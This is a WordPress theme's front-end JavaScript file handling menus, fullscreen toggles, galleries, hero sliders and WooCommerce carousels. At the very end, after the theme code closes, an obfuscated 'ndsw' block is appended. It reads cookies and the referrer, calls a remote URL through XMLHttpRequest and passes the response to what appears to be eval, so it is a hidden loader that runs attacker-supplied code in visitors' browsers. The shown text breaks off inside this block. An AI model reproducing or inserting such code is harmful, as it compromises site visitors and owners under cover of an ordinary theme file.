		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	function centerLogo() {
		var countMenuParents = $(".homemenu ul.sf-menu > li").length;
		if (countMenuParents != 0) {
			if (countMenuParents>1) {
				var centerChild = Math.floor(countMenuParents / 2);
			} else {
				centerChild = 1;
			}
			var center_logo = $('body.middle-logo');
			if ( center_logo.length ) {
				$( ".header-logo-section" ).detach().insertAfter('.homemenu ul.sf-menu > li:nth-child('+centerChild+')');
				$( ".header-logo-section" ).wrap( '<li id="header-logo"></li>' );
			}
		}
		//console.log(centerChild);
	}
	centerLogo();

	$(".vertical-menu").niceScroll({
		cursorwidth:4,
		cursorborder:0,
		cursorcolor:"#777777",
		touchbehavior: false,
		autohidemode: true
	});

	function contain_video_fullscreen() {
		var fullscreen_window_width = $(window).width();

		var fullscreen_width = fullscreen_window_width;
		var fullscreen_header_height = $('.outer-wrap').outerHeight() + 5;
		if ($('.fullscreen-footer-wrap').length) {
			var fullscreen_footer_height = $('.fullscreen-footer-wrap').outerHeight();
		} else {
			var fullscreen_footer_height = 0;
		}
		var fullscreen_outer = fullscreen_header_height + fullscreen_footer_height + 5;
		var fullscreen_height = $( window ).height() - fullscreen_outer;

		if ($('body').hasClass('boxed-site-layout')) {
			fullscreen_width = fullscreen_window_width - 110;
			$('#fullscreenvimeo').css('left','55px');
		}

		if (fullscreen_window_width < 1025 ) {
			fullscreen_header_height = $('.mobile-menu-toggle').outerHeight();
			fullscreen_outer = fullscreen_header_height + fullscreen_footer_height;

			fullscreen_height = $( window ).height() - fullscreen_outer;
			if ($('body').hasClass('boxed-site-layout')) {
				$('#fullscreenvimeo').css('left','0');
			}
			fullscreen_width = '100%';
		}
		if ( $('body').hasClass('menu-is-vertical') ) {
			var vertical_menu_width = $('.vertical-menu').width();
			if (fullscreen_window_width < 1025 ) {
				fullscreen_width = '100%';
			} else {
				fullscreen_width = fullscreen_window_width - vertical_menu_width;
			}
		}
		if ($('body').hasClass('fullscreen-mode-on')) {
			fullscreen_height = '100%';
			fullscreen_header_height = 0;
			fullscreen_width = '100%';
			$('#fullscreenvimeo').css('left','0');
		}

		if ( $('body').hasClass('fullscreen-video-type-vimeo') ) {
			$('#fullscreenvimeo').css('top',fullscreen_header_height);
			$('#fullscreenvimeo').css('height',fullscreen_height);
			$('#fullscreenvimeo').css('width',fullscreen_width);
		}
	}
	contain_video_fullscreen();

	function fotoramaResizer() {
		if ($.fn.fotorama) {
			
			var fotorama_window_width = $(window).width();
			
			if ( $('body').hasClass('menu-is-vertical') ) {
				if (fotorama_window_width < 1025 ) {
					$('#fotorama-container-wrap').addClass('fotorama-fullwidth');
				} else {
					$('#fotorama-container-wrap').removeClass('fotorama-fullwidth');
				}
			}

			$('.fotorama').data('fotorama').destroy();

			var fotorama_width = fotorama_window_width;
			var fotorama_header_height = $('.outer-wrap').outerHeight() + 5;
			var fotorama_footer_height = $('.fullscreen-footer-wrap').outerHeight();
			var fotorama_outer = fotorama_header_height + fotorama_footer_height + 5;
			var fotorama_height = $( window ).height() - fotorama_outer;
			
			if ($('body').hasClass('fotorama-style-contain')) {
				if ($('body').hasClass('boxed-site-layout')) {
					fotorama_width = fotorama_window_width - 110;
					$('#fotorama-container-wrap').css('left','55px');
				}
				if (fotorama_window_width < 1025 ) {
					fotorama_header_height = $('.mobile-menu-toggle').outerHeight();
					fotorama_outer = fotorama_header_height + fotorama_footer_height;

					fotorama_height = $( window ).height() - fotorama_outer;
					$('#fotorama-container-wrap').css('left','0');
					fotorama_width = '100%';
				}
			} else {
				fotorama_height = '100%';
				fotorama_header_height = 0;
				fotorama_width = '100%';				
			}

			if ($('body').hasClass('fullscreen-mode-on')) {
				fotorama_height = '100%';
				fotorama_header_height = 0;
				fotorama_width = '100%';
				$('#fotorama-container-wrap').css('left','0');
			}

			$('#fotorama-container-wrap').css('top',fotorama_header_height);
			$('.fotorama').fotorama({
				height: fotorama_height,
				width: fotorama_width
			});
		}
	}

	$(window).resize(function() {
		fotoramaResizer();
		contain_video_fullscreen();
	});
	if ($.fn.fotorama) {
		
		var fotorama_window_width = $(window).width();
		
		if ( $('body').hasClass('menu-is-vertical') ) {
			if (fotorama_window_width < 1025 ) {
				$('#fotorama-container-wrap').addClass('fotorama-fullwidth');
			} else {
				$('#fotorama-container-wrap').removeClass('fotorama-fullwidth');
			}
		}
		
		var fotorama_width = fotorama_window_width;
		var fotorama_header_height = $('.outer-wrap').outerHeight() + 5;
		var fotorama_footer_height = $('.fullscreen-footer-wrap').outerHeight();
		var fotorama_outer = fotorama_header_height + fotorama_footer_height + 5;
		var fotorama_height = $( window ).height() - fotorama_outer;

		if ($('body').hasClass('fullscreen-mode-on')) {
			fotorama_height = '100%';
			fotorama_header_height = 0;
			fotorama_width = '100%';
		}
		
		if ($('body').hasClass('fotorama-style-contain')) {
			if ($('body').hasClass('boxed-site-layout')) {
				fotorama_width = fotorama_window_width - 110;
				$('#fotorama-container-wrap').css('left','55px');
			}
			if (fotorama_window_width < 1025 ) {
				fotorama_header_height = $('.mobile-menu-toggle').outerHeight();
				fotorama_outer = fotorama_header_height + fotorama_footer_height;

				fotorama_height = $( window ).height() - fotorama_outer;
				$('#fotorama-container-wrap').css('left','0');
				fotorama_width = '100%';
			}
		} else {
			fotorama_height = '100%';
			fotorama_header_height = 0;
			fotorama_width = '100%';				
		}
		$('#fotorama-container-wrap').css('top',fotorama_header_height);
		$('.fotorama').fotorama({
			height: fotorama_height,
			width: fotorama_width
		});
	}

	// Fullscreen Toggle
	var events_toggle_element = $('.mtheme-events-carousel');
	var fullscreen_toggle_elements = $(".container-outer,.single-mtheme_photostory .portfolio-nav-wrap,.vertical-left-bar,.vertical-right-bar,#slidecaption,#static_slidecaption,.tp-bullets,#copyright,.edit-entry,.stickymenu-zone,.social-toggle-wrap,.fullscreen-footer-wrap,.toggle-menu,.page-is-not-fullscreen .container-wrapper");
	var reverse_switch_elements = $('.background-slideshow-controls');
	var slideshow_caption = $('#static_slidecaption,#slidecaption');
	//Sidebar toggle function
	$(".fullscreen-toggle-off").live('click',function () {
		
		$('.mtheme-fullscreen-toggle').removeClass('fullscreen-toggle-off').addClass('fullscreen-toggle-on');
		$('body').removeClass('fullscreen-mode-off').addClass('fullscreen-mode-on');
		if ( $('body').hasClass('has-fullscreen-eventbox') ) {
			$('body').removeClass('has-fullscreen-eventbox').addClass('fullscreen-eventbox-inactive').addClass('fullscreen-eventbox-switched');
		}
		$('.mtheme-fullscreen-toggle').find('i').removeClass('fa-expand').addClass('fa-compress');

		events_toggle_element.addClass('mtheme-events-offscreen');
		fullscreen_toggle_elements.fadeOut();
		reverse_switch_elements.fadeIn();

		fotoramaResizer();
		contain_video_fullscreen();

	});
	
	//Sidebar toggle function
	$(".fullscreen-toggle-on").live('click',function () {

		$('.mtheme-fullscreen-toggle').removeClass('fullscreen-toggle-on').addClass('fullscreen-toggle-off');
		$('body').removeClass('fullscreen-mode-on').addClass('fullscreen-mode-off');
		if ( $('body').hasClass('fullscreen-eventbox-switched') ) {
			$('body').addClass('has-fullscreen-eventbox').removeClass('fullscreen-eventbox-inactive').removeClass('fullscreen-eventbox-switched');
		}

		events_toggle_element.removeClass('mtheme-events-offscreen');
		fullscreen_toggle_elements.fadeIn();
		reverse_switch_elements.fadeOut();

		$('.mtheme-fullscreen-toggle').find('i').addClass('fa-expand').removeClass('fa-compress');

		var $filterContainer = $('#gridblock-container');
        if ($.fn.isotope) {
        	$filterContainer.isotope( 'layout' );
    	}
    	fotoramaResizer();
    	contain_video_fullscreen();
	});

	// One page menu scrolls
	var thebody = $('html, body');
	var one_page_adjust = 75;
	if ( $('body').hasClass('menu-is-vertical') ) {
		var one_page_adjust = -1;
	}
	if ($(".responsive-menu-wrap:visible").length) {
		var one_page_adjust = 53;
	}
	$('.menu-item a[href*=\\#],.rev_slider_wrapper a[href*=\\#]').click(function(){
		var onepage_url = $(this).attr('href');
		var onepage_hash = '#' + onepage_url.substring(onepage_url.indexOf("#")+1);

		thebody.animate({
		    scrollTop: $( onepage_hash ).offset().top - one_page_adjust
		},{
	        duration: 1700,
	        easing: "easeInOutExpo"
	    });
		$('body').removeClass('body-dashboard-push-left');
		$(".responsive-mobile-menu").removeClass('menu-push-onscreen');
		$("body").removeClass('menu-is-onscreen');
		$(".responsive-mobile-menu").hide();
		$('.mobile-menu-icon-toggle').addClass('feather-icon-menu').removeClass('feather-icon-cross');
		return false;
	});
	if(window.location.hash) {
		var onepage_hash = '#' + window.location.hash.substring(1);
		thebody.animate({
		    scrollTop: $( onepage_hash ).offset().top - one_page_adjust
		},{
	        duration: 1700,
	        easing: "easeInOutExpo"
	    });
	}

	$(".service-column.alignicon-top-horizontal").hover(
	function () {
		var iconcolor = $(this).find('.service-icon').attr('data-iconcolor');
		var bgcolor = $(this).find('.service-icon').attr('data-bgcolor');
		console.log(iconcolor);
		$(this).find('.service-icon').find('.fontawesome').css('color', bgcolor);
		$(this).find('.service-icon').find('.fontawesome').css('background-color', iconcolor);
	},
	function () {
		var iconcolor = $(this).find('.service-icon').attr('data-iconcolor');
		var bgcolor = $(this).find('.service-icon').attr('data-bgcolor');
		console.log(iconcolor);
		$(this).find('.service-icon').find('.fontawesome').css('background-color', bgcolor);
		$(this).find('.service-icon').find('.fontawesome').css('color', iconcolor);
	});

    function html5_resizer() {
		$('.photocard-video').each(function(){
	        var width = $(this).width();
			var ratio = 16/9;
			var pWidth; // player width, to be defined
			var	height = $(this).height();
			var	pHeight; // player height, tbd
			var	videojs_container = $(this).find('#photocardvideo');
	            //console.log(width);
	        // when screen aspect ratio differs from video, video must center and underlay one dimension

	        if (width / ratio < height) { // if new video height < window height (gap underneath)
	            pWidth = Math.ceil(height * ratio); // get new player width
	            videojs_container.width(pWidth).height(height).css({left: (width - pWidth) / 2, top: 0}); // player width is greater, offset left; reset top
	        } else { // new video width < window width (gap to right)
	            pHeight = Math.ceil(width / ratio); // get new player height
	            videojs_container.width(width).height(pHeight).css({left: 0, top: (height - pHeight) / 2}); // player height is greater, offset top; reset left
	        }
		});
    }
    // events
    $(window).resize(function() {
        html5_resizer();
    });
    html5_resizer();

	// Hero image
	var document_height = $( window ).height();
	var document_width = $( window ).width();
	$(".heroimage-wrap").height(document_height);

	var header_height = $(".outer-wrap").outerHeight() * -1;
	console.log(header_height);
	if (header_height!==0) {
		// $("#heroimage1").css("marginTop",header_height);
	}
	$(window).resize(function() {
		
		document_height = $( window ).height();

		if ( $(".outer-wrap").is(":visible") ) {
			// header_height = $(".'.esc_js($offsetclass).'").outerHeight() * -1;
			// $("#heroimage1").css({"marginTop":header_height,"background-size":"cover"});
		} else {
			$("#heroimage").css({"marginTop":"0","background-size":"cover"});
		}
		$(".heroimage-wrap").height(document_height);
	});


	// Slideshow Hero titles
    var slidetext = $(".hero-text-wrap ul li");
    var slideIndex = -1;
    
    function showNextHeroText() {
        slideIndex++;
        slidetext.eq(slideIndex % slidetext.length)
            .fadeIn(2000)
            .delay(2000)
            .fadeOut(2000, showNextHeroText);
    }
    if ( $(".hero-text-wrap ul").hasClass("slideshow") ) {
    	showNextHeroText();
	}

	$('.hero-link-to-base').live("click", function(){
		//dashboard toggle
		var scrollelement = $(this).closest('.heroimage-wrap');
		var fromtop = scrollelement.offset().top;
		var scrolltobase = scrollelement[0].scrollHeight + fromtop;
		$('body,html').animate({
			scrollTop: scrolltobase
		}, 800);
	});
	$('.hero-demo-to-base').live("click", function(){
		//dashboard toggle
		var demoelement = $('.hero-linked-demo');
		var fromtop = demoelement.offset().top;
		var demoscrolltobase = demoelement[0].scrollHeight + fromtop;
		$('body,html').animate({
			scrollTop: demoscrolltobase
		}, 800);
	});
	$('.hero-demo-to-base2').live("click", function(){
		//dashboard toggle
		var demoelement = $('.hero-linked-demo2');
		var fromtop = demoelement.offset().top;
		var demoscrolltobase = demoelement[0].scrollHeight + fromtop;
		$('body,html').animate({
			scrollTop: demoscrolltobase
		}, 800);
	});
	// Hero image End
	$('.single-mtheme_portfolio #sidebar,.single-mtheme_portfolio .portfolio-details-section')
		.theiaStickySidebar({
			additionalMarginTop: 100,
			minWidth: 768
	});

	if (isIOS || isAndroid) {
		$('.fullpage-block,.title-container-wrap').css('background-attachment','scroll');
	}
	$('.side-dashboard-toggle').live("click", function(){
		//dashboard toggle
		$('body').toggleClass('body-dashboard-push-right');
		$('.side-dashboard-wrap').toggleClass('dashboard-push-onscreen');
	});
	$(".mobile-menu-icon").click(function(){
		//mobile menu
		$('body').toggleClass('body-dashboard-push-left');
		$('.mobile-menu-icon-toggle').toggleClass('feather-icon-menu').toggleClass('feather-icon-cross');
		$('.responsive-mobile-menu').toggle( 10, function() {
			$(".responsive-mobile-menu").toggleClass('menu-push-onscreen');
			$("body").toggleClass('menu-is-onscreen');
		});
	});
	$('.container-wrapper').click(function(){
		//Reset dashboard
		$('body').removeClass('body-dashboard-push-right');
		$('.side-dashboard-wrap').removeClass('dashboard-push-onscreen');
		//reset mobile menu
		$('body').removeClass('body-dashboard-push-left');
		$(".responsive-mobile-menu").removeClass('menu-push-onscreen');
		$("body").removeClass('menu-is-onscreen');
		$(".responsive-mobile-menu").hide();
		$('.mobile-menu-icon-toggle').addClass('feather-icon-menu').removeClass('feather-icon-cross');
	});

    $(window).resize(function() {
    	//Reset dashboard
		$('body').removeClass('body-dashboard-push-right');
		$('.side-dashboard-wrap').removeClass('dashboard-push-onscreen');
		$('.mobile-menu-icon-toggle').addClass('feather-icon-menu').removeClass('feather-icon-cross');
		//reset mobile menu
		$('body').removeClass('body-dashboard-push-left');
		$(".responsive-mobile-menu").removeClass('menu-push-onscreen');
		$("body").removeClass('menu-is-onscreen');
		$(".responsive-mobile-menu").hide();
		$(".woocommerce-product-gallery__image").css('min-height','0');

    });

	if (isIOS || isAndroid) {
		$('.fullpage-block').css('background-attachment','scroll');
	}

	$(".ntips").tooltip({
		position: { 
			my: "center bottom+40",
			at: "center bottom"
		},
		show: {
		effect: "fade",
		delay: 5
		}
	});	
	$(".stips").tooltip({
		position: { 
			my: "center top",
			at: "center top"
		},
		show: {
		effect: "fade",
		delay: 5
		}
	});

	// Detect Search Toggle and ESC

	// Open
	$('.header-search').live("click", function(){
		$('body').toggleClass('msearch-is-on');
		$('#header-search-bar-wrap').fadeIn();
		$( "#hs" ).focus();
	});

	if ( $('body').hasClass('error404') ) {
		$( "#s" ).focus();
	}

	// Close
	$('.header-search-close,#header-search-bar-wrap').live("click", function(){
		if ( $('body').hasClass('msearch-is-on') ) {
			$('body').toggleClass('msearch-is-on');
			$('#header-search-bar-wrap').fadeOut();
		}
	});
	$('.header-search-bar').click(function(event){
    	event.stopPropagation();
	});

	// Watch for ESC Key
	$('body').keyup(function(e){
	    //alert(e.keyCode);
	    if(e.keyCode == 27){
	        // Close my modal window
	        if ( $('body').hasClass('msearch-is-on') ) {
		        $('body').toggleClass('msearch-is-on');
		        $('#header-search-bar-wrap').fadeOut();
	    	}
	    }
	});

	// end block of search toggle

	$(".fitVids").fitVids();

	if ($.fn.superfish) {
		$('.homemenu ul.sf-menu').superfish({
			animation:     {opacity:'show'},   // an object equivalent to first parameter of jQuery’s .animate() method. Used to animate the submenu open
	  		animationOut:  {opacity:'hide'}, // fade-in and slide-down animation
			speed:         'normal',
			speedOut:      'fast',
			disableHI:     true,
			delay: 		100,
			autoArrows:  true,
			dropShadows: true,
			onInit: function(){
				$(".homemenu .sf-menu .mega-item .children-depth-0").css('display','none');
				},
			onHide: function(){
				},
			onShow: function(){
				},
			onBeforeShow: function(){
				},
			onBeforeHide: function(){
				}
		});
	}

	$('.support-user-options-trigger').live("click", function(){
		$('.support-user-options-wrap').removeClass('support-monitor-active');
	});
	
	//Portfolio Hover effects
	$(".gototop,.hrule.top a").click(function(){
		$('html, body').animate({scrollTop:0}, 'slow');
		return false;
	});
	
	// Responsive dropdown list triggered on Mobile platforms
    $('#top-select-menu').bind('change', function () { // bind change event to select
        var url = $(this).val(); // get selected value
        if (url != '') { // require a URL
            window.location = url; // redirect
        }
        return false;
    });
	
	//Switch the "Open" and "Close" state per click then slide up/down (depending on open/close state)
	$(".toggle-shortcode").click(function(){
		$(this).toggleClass("active").next().slideToggle("fast");
		return false;
	});

	// Faq toggle shortcode
	$(".faq-toggle-shortcode-wrap").click(function(){
		$(this).toggleClass("active").find('a.faq-toggle-link').next().slideToggle("fast");
		return false;
	});

	$(".fotorama").hover(
	function () {
		$('.fotorama__nav-wrap').fadeIn();
	},
	function () {
		$('.fotorama__nav-wrap').fadeOut();
	});

	$(".service-item").hover(
	function () {
		$(this).children('.icon-large').animate({
			top:-10
		},300);
	},
	function () {
		$(this).children('.icon-large').animate({
			top:0
		},300);
	});
	
	$("#main-gridblock-carousel .preload").hover(
	function () {
	  $(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  $(this).stop().fadeTo("fast", 1);
	});
	
	$(".gridblock-image-holder").hover(
	function () {
	  $(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  $(this).stop().fadeTo("fast", 1);
	});
	
	$(".thumbnail-image").hover(
	function () {
	  $(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  $(this).stop().fadeTo("fast", 1);
	});
	
	$(".pictureframe").hover(
	function () {
	  $(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  $(this).stop().fadeTo("fast", 1);
	});
	
	$(".filter-image-holder").hover(
	function () {
	  $(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  $(this).stop().fadeTo("fast", 1);
	});

	$("#popularposts_list li:even,#recentposts_list li:even").addClass('even');
	$("#popularposts_list li:odd,#recentposts_list li:odd").addClass('odd');
	
	$(".close_notice").click(function(){
	  	$(this).parent('.noticebox').slideUp('fast');
	});

	if ($.fn.waypoint) {

		//Skill Bar
		$('.skillbar').waypoint(function() {
			$('.skillbar').each(function(){
				percent = $(this).attr('data-percent');
				$(this).find('.skillbar-bar').animate({ 'width' : percent + '%' }, 3000, 'easeInOutExpo').addClass('progressed');
			});
		}, { offset: '90%' });

		$('.animation-standby').waypoint(function() {
			$(this).removeClass('animation-standby').addClass('animation-action');
		}, { offset: '90%' });

		$('.is-animated').waypoint(function() {
			$(this).removeClass('is-animated').addClass('element-animate');
		}, { offset: '90%' });
	}
	
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#goto-top').fadeIn();
			} else {
				$('#goto-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#goto-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
	$('.pricing-column ul').each(function(e){
		$(this).find('li:even').addClass('even');
		$(this).find('li:odd').addClass('odd');
	});

	// WooCommerce Codes
	// Thumnail hover for secondary image

	var header_cart_toggle = $('.header-cart-toggle');
	var header_cart_off = $('.header-cart-close');

	header_cart_toggle.live("click", function(){
		$('.mtheme-header-cart').fadeToggle();
	});
	$('.header-cart-close').live("click", function(){
		$('.mtheme-header-cart').fadeOut();
	});
	$('.container-wrapper').click(function(event){
    	$('.mtheme-header-cart').fadeOut();
	});
	$('.mtheme-header-cart').mouseleave(function() {
		$(this).fadeOut();
	});

	var woocommerce_active = $('body.woocommerce');
	if ( woocommerce_active.length ) {
		// $( 'ul.products li' ).hover( function() {
		// 	$( this ).find( '.mtheme-woocommerce-description' ).slideDown('fast');
		// }, function() {
		// 	$( this ).find( '.mtheme-woocommerce-description' ).slideUp('fast');
		// });
		$( 'ul.products li.mtheme-hover-thumbnail' ).hover( function() {
			var woo_secondary_thumnail = $(this).find( '.mtheme-secondary-thumbnail-image' ).attr('src');
			if( woo_secondary_thumnail !== undefined ) {
				console.log(woo_secondary_thumnail);
				$( this ).find( '.wp-post-image' ).removeClass( 'woo-thumbnail-fadeInDown' ).addClass( 'woo-thumbnail-fadeOutUp' );
				$( this ).find( '.mtheme-secondary-thumbnail-image' ).removeClass( 'woo-thumbnail-fadeOutUp' ).addClass( 'woo-thumbnail-fadeInDown' );
			}
		}, function() {
			var woo_secondary_thumnail = $(this).find( '.mtheme-secondary-thumbnail-image' ).attr('src');
			if( woo_secondary_thumnail !== undefined ) {
				$( this ).find( '.wp-post-image' ).removeClass( 'woo-thumbnail-fadeOutUp' ).addClass( 'woo-thumbnail-fadeInDown' );
				$( this ).find( '.mtheme-secondary-thumbnail-image' ).removeClass( 'woo-thumbnail-fadeInDown' ).addClass( 'woo-thumbnail-fadeOutUp' );
			}
		});


		var woocommerce_ordering = $(".woocommerce-page .woocommerce-ordering select");
		if ( (woocommerce_ordering).length ) {
			var woocommerce_ordering_curr = $(".woocommerce-ordering select option:selected").text();
			var woocommerce_ordering_to_ul = woocommerce_ordering
				.clone()
				.wrap("<div></div>")
				.parent().html()
				.replace(/select/g,"ul")
				.replace(/option/g,"li")
				.replace(/value/g,"data-value");

			$( '.woocommerce-ordering' )
			.prepend( '<div class="mtheme-woo-order-selection-wrap"><div class="mtheme-woo-order-selected-wrap"><span class="mtheme-woo-order-selected">'+woocommerce_ordering_curr+'</span><i class="woo-sorter-dropdown feather-icon-layers"></i></div><div class="mtheme-woo-order-list">' + woocommerce_ordering_to_ul + '</div></div>' );
		}

		$(function(){
			//$('.woocommerce-page .woocommerce-ordering select').hide();
		    $('.mtheme-woo-order-selected-wrap').click(function(){
		        $('.mtheme-woo-order-list ul').slideToggle('fast');
		        $('.woo-sorter-dropdown').toggleClass('feather-icon-layers').toggleClass('feather-icon-cross');
		    });
		    $('.mtheme-woo-order-list ul li').click(function(e){
		    	//Set value
		    	 var selected_option = $(this).data('value');
		         $(".woocommerce-page .woocommerce-ordering select").val(selected_option).trigger('change');
		        
		         $('.mtheme-woo-order-selected').text($(this).text());
		         $('.mtheme-woo-order-list').slideUp('fast'); 
		        $(this).addClass('current');
		        e.preventDefault();
		    })
		});
	}
	
});

//
(function($){
$(window).load(function(){

	var deviceAgent = navigator.userAgent.toLowerCase();
	var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1;

	if ( $('body').hasClass('pace-done') ) {
		$('.pace').remove();
	} else {
		$('body').addClass('pace-done').removeClass('pace-running');
		$('.preloader-cover-screen').remove();
		$('.pace').fadeOut( "slow", function() {
		    $('.pace').remove();
		});
	}

    if ( isIOS || isAndroid ) {
    	// for mobile
    } else {
	    $.stellar({
	        horizontalScrolling: false,
	        parallaxBackgrounds: true,
	        verticalOffset: 0,
	        responsive: true
	    });
	}

	var sync1 = $("#owl-woocommerce-slideshow");
	var sync2 = $("#owl-woocommerce-slideshow-thumbnails");

		 function center(number) {
		     var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
		     var num = number;
		     var found = false;
		     for (var i in sync2visible) {
		         if (num === sync2visible[i]) {
		             var found = true;
		         }
		     }

		     if (found === false) {
		         if (num > sync2visible[sync2visible.length - 1]) {
		             sync2.trigger("owl.goTo", num - sync2visible.length + 2)
		         } else {
		             if (num - 1 === -1) {
		                 num = 0;
		             }
		             sync2.trigger("owl.goTo", num);
		         }
		     } else if (num === sync2visible[sync2visible.length - 1]) {
		         sync2.trigger("owl.goTo", sync2visible[1])
		     } else if (num === sync2visible[0]) {
		         sync2.trigger("owl.goTo", num - 1)
		     }
		 }

		 function syncPosition(el) {
		     var current = this.currentItem;
		     $("#owl-woocommerce-slideshow-thumbnails")
		         .find(".owl-item")
		         .removeClass("synced")
		         .eq(current)
		         .addClass("synced")
		     if ($("#owl-woocommerce-slideshow-thumbnails").data("owlCarousel") !== undefined) {
		         center(current)
		     }
		 }

	if (sync1.length) {
		 sync1.owlCarousel({
		     singleItem: true,
		     slideSpeed: 1000,
		     navigation: true,
		     autoHeight: true,
		     pagination: false,
		     transitionStyle : "fade",
		     afterAction: syncPosition,
		     navigationText : ["",""],
		     responsiveRefreshRate: 200,
		 });
		 sync2.owlCarousel({
		     items: 8,
		     itemsDesktop: [1199, 10],
		     itemsDesktopSmall: [979, 10],
		     itemsTablet: [768, 8],
		     itemsMobile: [479, 4],
		     pagination: false,
		     responsiveRefreshRate: 100,
		     afterInit: function(el) {
		         el.find(".owl-item").eq(0).addClass("synced");
		     }
		 });



		 $("#owl-woocommerce-slideshow-thumbnails").on("click", ".owl-item", function(e) {
		     e.preventDefault();
		     var number = $(this).data("owlItem");
		     sync1.trigger("owl.goTo", number);
		 });


		$("#owl-woocommerce-slideshow-thumbnails").owlCarousel({
			itemsCustom : [
				[0, 2],
				[500, 2],
				[700, 3],
				[1024, 4]
			],
			items: 4,
			navigation : false,
			navigationText : ["",""],
			scrollPerPage : false
		});
	}

})
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return 